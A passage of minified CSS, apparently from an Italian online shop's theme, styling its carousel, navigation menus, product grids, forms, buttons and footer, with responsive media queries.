img{width:80%;margin-bottom:0}#chevron-right-btn{display:flex;align-items:center;font-size:20px}#star_gradient{color:rgb(251,231,172);color:linear-gradient(152deg,rgba(251,231,172,1) 0,rgba(244,183,22,1) 63%,rgba(244,183,22,1) 100%)}#myCarousel{width:100%;height:385px;overflow:hidden}@media (min-width:2500px){#myCarousel{width:100%;height:786px;overflow:hidden;align-content:center}}@media (min-width:2000px){#myCarousel{width:100%;height:625px;overflow:hidden;align-content:center}}@media (min-width:1900px){#myCarousel{width:100%;height:600px;overflow:hidden;align-content:center}}@media (min-width:1800px){#myCarousel{width:100%;height:563px;overflow:hidden;align-content:center}}@media (min-width:1500px){#coin-slider{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto;width:60%}}@media (min-width:1400px){#myCarousel{width:100%;height:450px;overflow:hidden}}@media (max-width:1200px){#hide-review{display:none}}@media (min-width:1200px){#myCarousel{width:100%;height:395px;overflow:hidden}}@media (max-width:1024px){#myCarousel{width:100%;height:320px;overflow:hidden}}@media (max-width:991px){#myCarousel{display:none}}.carousel-inner img{width:100%;height:100%;margin-bottom:0}.marchi{height:200px}@media (max-width:991px){.marchi{height:235px}}@media (max-width:568px){.marchi{height:300px;display:none}}#nav-item-custom{padding:10px 15px}.fa-1x{font-size:1.5rem}.navbar-toggler.toggler-example{cursor:pointer}.dark-blue-text{color:#0a38f5}.dark-pink-text{color:#ac003a}.dark-amber-text{color:#ff6f00}.dark-teal-text{color:#004d40}:target:before{content:"";display:block;height:45px;margin:-45px 0 0}fieldset{border:0 !important}#menu-alto{width:100%;background-color:#ffffff;top:0;margin:0 auto;position:fixed !important;z-index:999999999999999999999999999999}#menu-alto-in{background-color:#ffffff;position:relative;margin:0 auto;text-align:right}.anti-fixed_menu-alto{height:48.75px}.display_products{padding-left:10px}.display_products i{font-size:20px;background-color:#fff;border-radius:30px;padding:12px;cursor:pointer}.display_products i:hover{background-color:#d4d4d4}.articoli{display:flex;align-items:center;align-content:center;justify-content:flex-start;color:black;margin-left:10px;flex:1}.articoli p{margin-bottom:0 !important}@media(max-width:992px){.anti-fixed_menu-alto{height:0}.display_products{display:none}.articoli{display:flex;justify-content:center !important;line-height:30px;width:100%}ul#product_list a.product_img_link{position:unset !important}#header-in{}}#info-utente{z-index:3;font-size:15px}#info-utente ul li a{font-size:14px;padding-right:7px;padding-left:7px}.Account_cart_block{width:46%;align-items:center;margin-top:12px;display:flex;flex-direction:row;flex-wrap:wrap;flex:1 }.Account_cart_block img{margin:0 !important;padding:0 !important}#account-block-new{display:flex;align-items:center;flex:1;order:2;height:100%}#account-block-new>a{display:flex;align-items:center;height:100%}.mywishlist{order:1;flex:1;height:100%}.mywishlist>a{display:flex;height:100%;align-items:center}.mywishlist a:hover,mywishlist a:focus{text-decoration:none}.mywishlist a span:hover{text-decoration:underline}#info-utente{flex:1;order:3;height:100%;display:flex;align-items:center}#cart_block2{border:0;margin:0;display:flex;width:100%}#contenitore{position:relative;width:100%;min-width:100%;background-color:#ffffff;margin:0 auto;z-index:999999;top:0;margin-top:35px;position:fixed !important}.bodylink{display:block;width:100%;height:100%;z-index:0;position:fixed}a:link{color:#0645ad}a:hover{color:#ff6600;text-decoration:none}a:visited{color:#0645ad;text-decoration:none}input[type="button"]{cursor:pointer}input[type="submit"]{cursor:pointer;background-color:transparent}#header-outer{background-color:#ffffff;width:100%;position:relative;z-index:10}#header{z-index:99;width:100%;background-color:#ffffff;position:relative;margin:0 auto}#header-in{margin:0 auto;background-color:#ffffff;display:flex;justify-content:space-between}@media (min-width:992px){#burger-menu{display:none}.navbar-toggle{display:none}.fixed-menu{top:0;margin:0 auto;position:fixed !important;z-index:999999999999999999999999999999}#footer-tab-responsive{justify-content:space-evenly}#logout-link-responsive{display:none}.top41{top:30px}.top110{top:115px}.top43{margin-top:35px !important}}#barra-alta{position:relative;width:100%;height:27px;z-index:2;background-color:#ffffff}#barra-alta-cx{position:relative;width:1170px;margin:0 auto;height:27px;z-index:2;text-align:right}#call-me{position:absolute;top:0;right:0;width:130px;z-index:2}#barra-bianca{position:relative;width:1170px;margin:0 auto;height:88px;text-align:left;z-index:2}#search_block_top input.search_query{position:relative;top:7px;z-index:3;left:0;width:100%;height:39px;font-size:14px;padding-left:3px;color:#b2b7c7;display:block;border:2px solid #ff6600;border-radius:7px}#search_block_top .search_query.ac_input{display:none}#search_block_top input.button{display:none}#search_block_top #vaicerca{position:absolute;top:10px;height:38px;width:44px;font-size:18px;text-transform:uppercase;left:290px;color:#ff6600;border-right:3px solid #ff6600;border-top:3px solid #ff6600;border-bottom:3px solid #ff6600;border:0;margin-top:3px;z-index:99}#search-icon-custom{font-size:18px;text-transform:uppercase;left:300px;color:#ff6600;border-right:3px solid #ff6600;border-top:3px solid #ff6600;border-bottom:3px solid #ff6600;border:0;margin-top:3px;z-index:99}#cart-block-new{border:0}#cart_block2_in{background-image:none;position:relative;color:#383838;display:block;border:0;flex:1}#cart_block2_in_spans{display:none;height:41px;position:absolute;top:-1px;padding-top:2px;font-size:14px;left:5px}#cart_title{color:#000099;font-size:18px;text-align:left}@media (min-width:768px) and (max-width:991.98px){#bottom-line{padding-left:8px}#product-grid{flex-direction:row}#product-header-left{margin-top:30px}#product-header-right{margin-right:30px}td.tdfooter{text-align:left;vertical-align:top;width:50%}}@media (min-width:320px) and (max-width:567.99px){#productsSortForm select{width:15em}#cart_block2{display:none}}#barra-grigia{padding-top:10px;padding-left:5px;text-align:left;width:1160px;height:26px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/sfondo-barra-grigia.jpg");position:relative;z-index:3;margin:0 auto}#t_breadcrumbs{text-align:left;color:#383838;margin:0 auto;margin-bottom:5px;font-size:12px;z-index:3}#menu-blu{text-align:left;width:93%;height:58px;position:relative;margin:0 auto}#cvetta{margin-top:15px}.show-menu{font-family:"Montserrat",sans-serif;text-decoration:none;color:#fff;text-align:right;padding:10px 0;padding-right:0;padding-right:10px;display:none;width:28px;height:24px;float:left;top:-45px;position:relative;left:20px;cursor:pointer}input.checkbox-menu,.show-menu-triangle,input.checkbox-menu-triangle,.menu-triangle{display:none}input.checkbox-menu:checked~#menu-blu{display:block}#header_user{position:relative;width:100%;margin-left:15px}#header_user div{color:#595a5e;z-index:99}#header_user ul{list-style-type:none;float:right}#header_user li{text-align:right;margin-left:0;padding-top:0;display:block;float:left;border-right:1px solid #898a8d;padding-left:5px;padding-right:5px}#header_user #shopping_cart,#header_user #your_account{font-size:0.9em}#header_user li#your_account{margin-left:0}ul.blockuserinfoul{list-style-type:none;position:relative;z-index:99}ul.blockuserinfoul li{display:block;float:left;font-size:12px;text-align:center}ul.blockuserinfoul li a{font-size:13px !important;color:#000000;font-weight:normal !important;width:100%}ul.blockuserinfoul li a img,ul.blockuserinfoul li img{display:block;margin:0 auto;margin-bottom:0;margin-top:-8px}ul.blockuserinfoul li a:link{text-decoration:none}ul.blockuserinfoul li a:visited{text-decoration:none}ul.blockuserinfoul li a:hover{color:#ff6600 !important;text-decoration:none}#menu-blu-outer{display:flex;background-color:#000098;width:100%;position:fixed !important;z-index:2;top:114px}.menu-category{padding:12px}ul.menucategory{margin-left:0;list-style-type:none;z-index:98;height:100%;display:flex;justify-content:space-between}ul.menucategory li.cat{display:table-cell;text-align:center;font-variant:normal;text-transform:none !important;font-size:13px !important;color:#ffffff;vertical-align:middle;background-repeat:no-repeat;background-position:center;z-index:99;padding:10px 5px;height:58px;width:100%}ul.menucategory li.cat:hover{background-color:#f3f3f3}ul.menucategory li.cat:hover div{visibility:visible;z-index:99}ul.menucategory li.cat a{color:black;text-decoration:none;font-size:13px !important}@media (max-width:1200px){ul.menucategory li.cat a{color:black;text-decoration:none;font-size:13px !important}ul.menucategory>li.cat>a.menu-principale-link{font-size:1.050vw !important;display:block}}ul.menucategory li.cat a :hover{color:black;text-decoration:none}a.menu-principale-link :hover{background-color:#f3f3f3}ul.menucategory li.cat:hover .menu-principale-link{background-color:#f3f3f3;color:#000098}ul.menucategory li.cat .menu-principale-link{color:white;font-weight:700;text-transform:uppercase}ul.menucategory li.cat .menu-principale-link:hover{color:#000098}#tutti-marchi a.menu-principale-link{color:white !important}ul.menucategory li.cat#tutti-marchi{background-color:#000098 !important}ul.menucategory li.cat#tutti-marchi:hover a.menu-principale-link{background-color:#000098 !important}ul.menucategory li.cat .submenu .exh3-category a{color:#000098;font-weight:700}ul.menucategory li.cat .submenu .exh3-category a:hover{color:#000098;text-decoration:underline}#close-mobile-menu{display:none}@media (max-width:991px){#comandi_filtri{display:block}#titolo_filtri{display:none}#filtri_content{display:none}}div.menu-category{position:absolute;color:#383838;text-align:left;top:58px;left:0;font-size:13px;z-index:999;width:1124px;padding-left:10px;padding-right:10px;background-color:#f3f3f3;background-repeat:repeat-x;background-position:bottom;visibility:hidden}div.menu-category .row{margin-left:0 !important;margin-right:0 !important}input.checkbox-menu-triangle:checked~div.menu-category{display:block;visibility:visible !important;z-index:99}h3.category{display:block;height:27px;padding-left:0;padding-top:7px;color:#282972;font-size:15px;background-repeat:no-repeat;background-position:left}span.exh3-category{display:block;padding-left:0;color:#000099;font-size:13px !important;background-repeat:no-repeat;background-position:left;text-transform:uppercase;margin-top:10px;height:20px;font-weight:700}.exh3-category a:hover{color:#ff6600}div.submenu{z-index:999;float:left;margin-top:-12px;padding-bottom:5px !important}div.submenu img{margin-bottom:5px}div.cat-separatore{margin-top:-12px;background-repeat:no-repeat;float:left}#home-title-outer{display:block;margin:0 auto;width:80%;margin-bottom:-10px}#rapid-ssl{margin-left:30px;height:40px}#home-title{display:block;margin:0 auto;width:80%;margin-bottom:-10px;color:#4f4f4f;padding-top:6px;font-size:18px}h1.home{font-family:"Montserrat",sans-serif;font-size:1em;color:#4f4f4f;display:inline;font-weight:normal}p.home-title{display:inline}#home_orange{display:block;margin:0 auto;background-color:#f98d4c;width:100%;margin-bottom:-10px;height:82px}#home_orange_in{width:1200px;text-align:center;margin:0 auto}ul.int-category,ul.int-categ-marg{list-style-type:none;padding-top:10px}ul.int-category li{font-variant:normal;margin-bottom:5px;border-bottom:0 dotted #000000}ul.int-categ-marg li{margin-bottom:5px;border-bottom:0 dotted #000000}ul.int-categ-marg li a{text-decoration:none;color:#383838}ul.int-categ-marg li a:visited{font-variant:normal;text-decoration:none;color:#282972}ul.int-categ-marg li a:hover{text-decoration:none;color:#da6600}ul.int-category li a:visited{text-decoration:none;color:#282972}ul.int-category li a:hover{text-decoration:none;color:#da6600}hr.hr-cat{display:block;width:756px;height:5px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/hr-cat.png");margin:0 auto;margin-top:3px;margin-bottom:3px;border:0}hr.separation{display:block;width:1200px;height:10px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/hr-separation.jpg");margin:0 auto;margin-top:6px;margin-bottom:6px;border:1px solid white}.rc-anchor-normal .rc-anchor-pt{position:relative !important}#home_banners{display:block;width:1200px;margin:0 auto;margin-bottom:25px}#banner-home{display:block;position:relative;float:left;width:665px;height:295px;margin-bottom:10px;overflow:hidden}#imgs_home_left{margin-left:15px;padding-left:5px;position:relative;float:left;width:240px;height:280px;font-size:14px}#home_center{display:block;width:1200px;margin:0 auto;margin-top:50px;margin-bottom:25px}#banner-manufacturers-out,#banner-parlano-out{width:100%}#banner-manufacturers,#banner-parlano{text-align:center;display:block;position:relative;float:left;width:100%;margin-bottom:10px;overflow:hidden}@media (max-width:568px){#banner-parlano{display:none}}#banner-manufacturers ul li,#banner-parlano ul li{height:45px !important}#banner-manufacturers ul li a img,#banner-parlano uli li a img{display:inline !important}.guide_home{display:inline-block;text-align:center;padding:8px;background-color:#e5eef7;margin-top:10px;margin-right:8px;text-transform:uppercase;color:#000 !important}.banner-manufacturer,.banner-parlano{position:relative;overflow:auto}.banner-manufacturer li,.banner-parlano li{list-style:none}.banner-manufacturer ul li,.banner-parlano ul li{float:left}.banner{position:relative;overflow:auto}.banner li{list-style:none}.banner ul li{float:left}.banner ul li img{display:block;width:100%;height:280px}.banner ul{height:295px !important}.dots{position:absolute;left:50%;bottom:-6px;text-align:center}.dots li{display:inline-block;width:3px;height:3px;margin:0 7px;text-indent:-999em;border:2px solid #7b7b7b;background-color:#7b7b7b;border-radius:6px;cursor:pointer;-webkit-transition:background 0.5s,opacity 0.5s;-moz-transition:background 0.5s,opacity 0.5s;transition:background 0.5s,opacity 0.5s}.dots li.active{background:#000099;border:2px solid #000099;opacity:1;width:7px;height:7px}#coin-slider{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto}div.home-top-level-title h5 a{color:#24248f;font-weight:bold;text-decoration:none;font-size:15px}div.home-medium-cart{position:absolute;right:10px;top:90px}div.home-medium-bottom{width:170px;text-align:center;position:absolute;top:290px}div.home-medium-category{margin-top:10px;position:relative;padding-bottom:3px}div.home-medium-category span,div.home-top-category span{color:#ffffff;display:block;width:94%;line-height:1.3em;color:#000099;height:14px;font-variant:normal;text-transform:uppercase;font-size:12px !important;padding-top:3px;padding-bottom:3px;font-size:16px;font-variant:small-caps;padding-left:5px;padding-right:5px;text-align:center}div.home-medium-category span a:link,div.home-top-category span a:link,div.home-medium-category span a:hover,div.home-top-category span a:hover,div.home-medium-category span a:visited,div.home-top-category span a:visited{font-weight:bold}div.home-featured-price,div.home-medium-price,div.home-medium-category{font-family:"Montserrat",sans-serif;color:#000000}div.home-medium-price{width:100%;padding-top:3px;font-size:14px}a.ajax_add_to_cart_button_home{float:none;margin:0 auto;display:table-cell;text-align:center;vertical-align:middle;color:#fff !important;font-size:16px}a.ajax_add_to_cart_button_home:hover{background-color:#000099 !important;color:#fff !important}div.home-medium-subcategories{position:absolute;left:0;padding-left:7px;padding-right:7px;top:263px;font-size:14px;width:160px}div.home-medium-subcategories ul,div.home-desc ul{list-style-type:none}div.home-medium-subcategories ul li,div.home-desc ul li{list-style-type:none;padding-top:2px;padding-bottom:2px;border-bottom:1px dotted #d4d4d4}div.home-desc ul li{width:190px}div.home-top-level{position:relative;z-index:8;font-size:11px;float:left;margin-left:17px;width:439px;height:190px}div.home-top-category{width:450px;padding-bottom:2px}div.home-desc a{font-size:14px;color:#383838;text-decoration:none}#home_featured_module a{text-decoration:none}#home_featured_module a:hover #cart-plus{color:#000099}#categories-home{width:100%;position:relative;display:flex;flex-wrap:wrap;margin-left:auto;margin-right:auto;max-width:1800px;justify-content:space-between}div.cathome{position:absolute;top:5px;left:5px;padding-left:5px;width:140px;height:17px;font-size:12px;background-color:#ffffff;opacity:0.5}.categories-home-in a{color:#545454}#categories-home-in-menu{list-style-type:none}.categories-home-in-img{height:165px;width:165px;overflow:hidden;direction:ltr}#links-home{margin-left:15px;padding-left:5px;position:relative;float:left;width:206px;height:280px;font-size:14px}#links-home ul{list-style-type:none}#links-home ul li{text-align:left;color:#0645ad;height:57px;padding-top:5px;padding-bottom:5px;border-bottom:1px solid #c4c4c4}#links-home ul li table tr td{height:48px}#links-home ul li a{text-decoration:none}#links-home ul li:last-child{border-bottom:0}#links-home ul li table tr td{vertical-align:middle}div.cathome-in{position:absolute;top:5px;left:5px;padding-left:5px;width:140px;height:17px;font-size:12px;padding-top:1px;color:#07078e}div.home-medium-level{margin-top:15px;position:relative;width:227px;height:225px;float:left;margin-right:15px}div.home-low-level{display:flex;flex-direction:column;justify-content:flex-end;margin-top:15px;margin-right:20px;margin-bottom:25px;border:1px solid #f0f0f0;position:relative;padding:11px 20px 11px 20px;float:left;width:276px;height:335px;color:#383838}img.classhome{margin-top:5px;width:200px;height:164px;display:block;margin:0 auto}a.product_name_title{color:#000000}a.product_name_title:hover{color:#ff6600;text-decoration:none !important}img.classhome2{margin-left:5px;margin-top:5px;width:110px;height:110px}div.home-low-level h5 a{color:#24248f}div.home-low-level a:link,div.home-medium-level a:link,div.home-top-level a:link{color:#000000;font-weight:normal;text-decoration:none !important}div.home-low-level a:visited,div.home-medium-level a:visited,div.home-top-level a:visited{color:#000000;font-weight:normal;text-decoration:none !important}div.home-low-level a:hover,div.home-medium-level a:hover,div.home-top-level a:hover{color:#ff6600;font-weight:normal;text-decoration:none !important}div.block_listing_header{display:flex;align-items:center;height:auto;width:100%;font-size:12px;padding:5px;border-top:1px solid #d4d4d4;border-bottom:1px solid #d4d4d4;background-color:#ebebeb;margin-top:30px}div.block-compare{position:absolute;width:300px;top:6px;left:5px}.align_center{text-align:center}.align_right{text-align:right}.middle{vertical-align:middle}.align_justify{text-align:justify}.uppercase{text-transform:uppercase}.hidden,.block_hidden_only_for_screen{display:none}.wrap{white-space:normal}.bold{font-weight:bold}.strike{text-decoration:line-through}.italic{font-style:italic}.top{vertical-align:top}.span_link{cursor:pointer}.span_link:hover{text-decoration:underline}.clear{clear:both}br.clear{clear:both;line-height:0;font-size:0;height:0}noscript ul{list-style-type:none;background:black;color:white;padding:10px;border:1px solid gray}.clearfix:after{clear:both;display:block;height:0;font-size:0;visibility:hidden;content:"."}* html .clearfix{zoom:1}*:first-child+html .clearfix{zoom:1}.footer_blocks{text-align:center;font-size:11px;padding-top:5px}#footer_blocks{padding-top:10px;padding-bottom:10px;height:80px;margin:0 auto;width:1170px;background-color:#ffffff}#footer_block_1{display:block;float:left;width:157px;height:65px;border-right:1px solid #c4c4c4;padding-left:10px;padding-right:10px;text-align:center}#footer_block_2{display:block;float:left;width:245px;padding-left:10px;padding-right:10px}#footer_block_3{display:block;float:left;width:255px;border-left:1px solid #c4c4c4;padding-left:10px;padding-right:10px}#footer_block_4{border-left:1px solid #c4c4c4;display:block;float:left;width:210px;height:70px;padding-left:10px;padding-right:10px}#footer_block_4 img{display:block;margin-top:5px}#footer_block_5{border-left:1px solid #c4c4c4;display:block;float:left;padding-top:10px;width:170px;height:60px;padding-left:10px;padding-right:10px}#footer_block_5 img{display:block;margin-top:5px}#footer-table-blocks{border:0;width:100%}.menufooter{list-style-image:url("https://www.ezdirect.it/themes/ez20/css/../img/list-triangle.jpg");margin-left:10px}.menu-triangle{width:0;height:0;display:none}.menufooter li{font-size:12px}.menufooter li a{display:block;margin-top:10px;color:#525252;text-decoration:none}.menufooter li a:hover{color:#000099;text-decoration:none}.footer_links{list-style-type:none;clear:both;display:flex;justify-content:space-around}.footer_links li{display:flex;align-items:center}.footer_links a{text-decoration:none}.footer_links a:hover{color:black}.footer_links img.icon{vertical-align:-2px}.transferProduct{border:2px solid #888}.inline_list{list-style-type:none;margin-top:1em}.inline_list li{float:left;text-align:center}.inline_list img{display:block}ul.half{width:45%;margin-right:1em;float:left}div.tree_top{background:url("https://www.ezdirect.it/themes/ez20/css/../img/sitemap-top.gif") no-repeat -1px -3px;padding-left:24px;padding-bottom:5px;padding-top:3px}ul.tree,ul.tree ul{list-style-type:none}ul.tree li{padding-left:1.2em;background:url(https://www.ezdirect.it/themes/ez20/css/../img/sitemap-horizontal.png) no-repeat left 10px;margin-left:1em}ul.tree a{padding-left:0.2em}ul.tree a.selected{font-weight:bold}ul.tree li.last{background:url(https://www.ezdirect.it/themes/ez20/css/../img/sitemap-last.gif) no-repeat -12px -2px;border:none}span.grower{cursor:pointer}.idTabs,.idTabs1{list-style-type:none;height:21px;margin-top:1em}ul.idTabs li,ul.idTabs1 li{float:left;margin-right:1px;font-size:14px}.idTabs a,.idTabs span,.idTabs1 a,.idTabs1 span{display:block;width:173px;cursor:pointer;text-align:center;text-decoration:none;text-transform:uppercase;font-size:13px;font-weight:bold;padding-top:3px;color:#ffffff}.idTabsLarge a{background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/tab_bg2.jpg");display:block;width:450px;background-repeat:repeat;text-align:center;text-decoration:none;font-weight:bold;padding-top:3px;color:#ffffff;margin-left:5px}.idTabs .selected,.idTabs1 .selected{color:white}.idTabsShort a,.idTabsShort span{font-size:15px;margin-left:6px;padding-top:2px;height:18px;color:#ffffff;width:170px}.idTabsShort .selected{background-repeat:repeat;color:#000099}.idTabsVeryShort a,.idTabsVeryShort span{background-color:#f5f5f5 !important;font-size:14px;background-repeat:repeat;border:1px solid #d4d4d4;margin-left:-1px;padding:7px;margin-right:4px;color:#000000;width:120px;font-size:13px;display:block;margin-bottom:-11px;font-weight:normal}.idTabsVeryShort a:hover,.idTabsVeryShort span:hover{background-image:none;background-color:#ffffff !important;background-repeat:repeat}.idTabsVeryShort .selected{background-color:#ffffff !important;display:block;border-bottom:1px solid #ffffff;color:#000000}div.sheets{clear:both;padding:1em}#more_info_sheets li{background-position:6px 4px;margin-bottom:0.4em}.bullet2 li{margin:5px;height:auto;margin-top:15px}a{color:#383838;text-decoration:underline;outline:none}a:hover{text-decoration:none;color:#da6600}a img{outline:none;border:none;text-decoration:none;margin-bottom:15px}h1{font-size:16px;color:#000066;text-align:center;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif}@media (max-width:770px){h1.category{font-size:25px;color:#000099;text-align:left;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif;margin-left:10px}}@media (min-width:770px) and (max-width:992px){h1.category{font-size:25px;margin-top:10px;color:#000099;text-align:left;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif;margin-left:10px}}@media (min-width:992px){h1.category{font-size:25px;margin-top:20px;color:#000099;text-align:left;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif;margin-left:10px}}h1 span{font-size:0.9em;text-transform:none;font-weight:normal;font-style:italic;color:#374853;margin-left:1em}h2{font-size:14px;text-align:center;font-weight:bold;font-family:"Montserrat",sans-serif;color:#374853}h2 span{font-size:0.9em;text-transform:none;font-weight:normal;font-style:italic;color:#374853;margin-left:1em}h3{font-size:1.1em;margin:1em 0}span.exh3-category{font-size:1.1em}h4{font-size:1em}h3.homepage{display:block;color:#000099;margin:0 auto;background-repeat:repeat;background-position:bottom;text-align:center;padding-left:5px;padding-top:1px;padding-bottom:0;font-size:25px;font-weight:600;margin-top:35px;margin-bottom:22px;text-transform:uppercase;letter-spacing:5px}h3.homepage a{padding-top:10px}#guide-e-consigli{color:rgb(90,90,90);padding:0 10px}#guide-e-consigli:hover{color:#ff6600;text-decoration:none}#page{position:relative;width:100%;text-align:left}.anti-fixed{height:122px}@media(max-width:992px){.anti-fixed{height:115px}div.block_listing_header{display:flex;flex-direction:column;align-items:center}}div.column{position:relative}#header_logo{float:left;width:100%;display:block;margin:0 auto;margin-top:18px}#header_logo img{height:100%;display:block;margin:0 auto}img.logo{margin-left:20px}#header_right{float:left;margin-bottom:15px;width:73%;text-align:right}#columns1{width:1200px;margin:0 auto}#left_column{float:left;clear:left;width:200px;margin-left:10px}.center_column1{float:left;position:relative;width:895px;margin:0 0 30px 0}.center_column{position:relative;width:100%;margin:0 auto;margin-left:10px}#old_center_column{display:none}.ac_results_instant{display:none;visibility:hidden}#instant_search_results a.close{float:right;margin-right:7px;padding-right:21px;text-transform:none}#right_column{width:191px;margin-left:21px;overflow:hidden}.rte,.mceContentBody{text-align:left;background:white;color:black}body.mceContentBody{margin:9px 6px;width:556px}#descrprodotto iframe{height:calc(800px * 9 / 16) !important}.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6,.mceContentBody h1,.mceContentBody h2,.mceContentBody h3,.mceContentBody h4,.mceContentBody h5,.mceContentBody h6{margin:0.75em 0 0.3em 0;color:#000000}.rte h1,.mceContentBody h1{font-size:25px;font-weight:bold;background:inherit}.rte h2,.mceContentBody h2{font-size:20px;background:none;text-transform:none;height:auto}.rte h3,.mceContentBody h3{font-size:16px}.rte h4,.mceContentBody h4{font-size:14px}.rte h5,.mceContentBody h5{font-size:12px}.rte h6,div.rte h6{font-size:8px}.rte ol,.mceContentBody ul,div.rte ol,.mceContentBody ul{padding-left:2em}.rte ul,.mceContentBody ul{list-style-type:square;margin-left:10px}.rte strong,.mceContentBody strong{font-weight:bold}.rte em,.mceContentBody em{font-style:italic}.rte table,.mceContentBody table{border-collapse:separate;border-spacing:1px;width:auto}.rte caption,.mceContentBody caption,.mceContentBody th,.mceContentBody td,.mceContentBody table{text-align:left;font-weight:normal;background:none;height:inherit;border:1px #e5e6e7 solid;text-align:center}.rte th,.mceContentBody th{padding-left:1em;padding-right:1em;background:#e5e6e7}.center_column .rte p,.mceContentBody p{padding-left:0;margin:0.5em 0}.rte ol,.mceContentBody ol{list-style-type:decimal;margin-left:10px}div.table_block{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/table_footer.gif") no-repeat bottom left;padding-bottom:6px;margin:0 auto 2em}table.std{border-spacing:0;border-collapse:collapse;width:100%}.std td,.std th{padding:0.1em 0.1em}.std th{white-space:nowrap}.std tr.item td,.std .item th{background-color:white}.std tr.alternate_item td,.std tr.alternate_item th{background-color:#f1f2f4}.std thead th{color:#62717c;background-color:#f4f4f4;height:24px}.std th.first_item{background-position:top left}.std th.last_item{background-position:top right}.std th.item{background-position:-5px 0}.std tfoot td{color:#374853;text-align:right;white-space:nowrap}.std2{font-size:14px}table.std2{border-spacing:0;border-collapse:collapse;width:100%}.std2 td,.std2 th{padding:10px}.std2 th{white-space:nowrap;color:#fff}.std2 tr.item td,.std2 .item th{background-color:white}.std2 tr.alternate_item td,.std2 tr.alternate_item th{background-color:#f1f2f4}.std2 tbody td,.std2 tfoot td{padding:10px;border:1px solid #bdc2c9}.std2 th.first_item{background-position:top left}.std2 th.last_item{background-position:top right}.std2 th.item{background-position:-5px 0}.std2 tfoot td{color:#374853;text-align:right;white-space:nowrap}form.std{clear:both}form.std h3{color:#555;font-size:1.4em;font-weight:normal;border-bottom:1px solid #d0d1d5;padding:0.5em;margin:0 0 0.5em 0}form.std fieldset{border:1px solid #d0d3d8;margin-bottom:1em;padding-bottom:1em}form.std legend{padding:0.3em 0.6em;margin:1em 0 1em 0.5em;font-size:1.6em;font-weight:100;border-color:#d0d1d5;border-style:solid;border-width:1px}form.std h4,form.std p{padding:0.3em 1em;clear:both}form.std label,form.std p span{margin-right:5px}form.std p span.like_input{width:auto;margin-left:0.7em}input,textarea,select,span.editable{margin-left:0.7em;font-size:12px;font-family:"Montserrat",sans-serif;outline:none}input,textarea{border:1px solid #bdc2c9}input.text{width:17em}.checkbox input,.radio input{border:none}form.std .checkbox label,form.std .radio label,form.std span.form_info{margin:0;float:none;text-align:left}.required sup{color:#da0f00}form.std p.checkbox{padding-left:30%}form.std p.submit{text-align:center}.center_column form.std p.submit2{padding-left:170px;margin-bottom:1.5em}input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled{background-position:left -36px;cursor:default}input.button_mini,input.button_mini_disabled,input.exclusive_mini,input.exclusive_mini_disabled,a.button_mini,a.exclusive_mini,span.button_mini,span.exclusive_mini{width:30px;color:#ffffff;background-color:#ef6018}input.button_small,input.button_small_disabled,input.exclusive_small,input.exclusive_small_disabled,a.button_small,a.exclusive_small,span.button_small,span.exclusive_small{width:60px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/button-small.png")}input.button,input.button_disabled,input.exclusive,input.exclusive_disabled,a.button,a.exclusive,span.button,span.exclusive{width:120px;color:mediumblue;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);background-color:initial;font-weight:bold}input.button_large,input.button_large_disabled,input.exclusive_large,input.exclusive_large_disabled,a.button_large,a.exclusive_large,span.button_large,span.exclusive_large,span.exclusive_large_disabled{color:mediumblue;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);background-color:initial;font-weight:bold}input.button_large:hover{background-image:none;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);background-color:initial;font-weight:bold}ul.bullet li,.block ul.bullet li,li.bullet{padding-left:2em;background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/bullet.gif") no-repeat 6px 6px;list-style-type:none}#eKomiWidget_default>a>img{max-width:200px}.price-discount{text-decoration:line-through}.price-pretax{color:gray}.price-ecotax{color:#488c40}img.icon{margin-right:0.5em;vertical-align:middle}.weight-price{font-size:0.75em;text-align:right;color:gray}.volume-price{font-size:0.75em;text-align:right;color:gray}.unity-price{font-size:0.75em;text-align:right;color:gray}.price,.price-shipping,.price-wrapping{font-size:1.1em;white-space:nowrap;text-align:right}.error{width:75%;color:#da0f00;margin:0.3em auto 1.5em auto;padding:0.3em 0.8em 1em}.error p{font-weight:bold;padding-left:3em}.error li{list-style-position:inside;list-style-type:decimal-leading-zero;padding-left:3em}@media (max-width:900px){.error,.error p,.error li{padding-left:0 !important}}.warning{color:black;font-size:1.2em;background-color:#f8e1a0;border:1px dashed #f9e400;font-weight:bold;padding:0.6em 1em}.warning_inline{color:#da0f00;font-weight:bold}.success{color:green;font-weight:bold;margin:0.2em 1em;padding:0.3em 0.8em 1em}.success_inline{color:green;font-weight:bold}#newsletter_block_left{width:100%;background-color:#f4f4f4;margin:20px 0}#newsletter_block_left_in{display:block;margin:0 auto;padding:0 0}#newsletter_block_left_in input{margin:0;padding:0}.footer_hr{border:1px solid #e5e5e5}#carte-ssl{width:20%;margin-left:auto;margin-right:auto}#carte-ssl img{width:180px;height:47px}.whatsapp_footer{width:30%;margin-left:auto;margin-right:auto}.whatsapp_footer img{width:320px;height:70px}#servizio-clienti{width:20%;margin-left:auto;margin-right:auto}#servizio-clienti img{width:175px;height:50px}.socials_footer{width:15%;margin-left:auto;margin-right:auto;display:flex;flex-wrap:nowrap}@media (max-width:992px){#carte-ssl{width:20%;margin-left:auto;margin-right:auto}.whatsapp_footer{width:35%;margin-left:auto;margin-right:auto}.whatsapp_footer 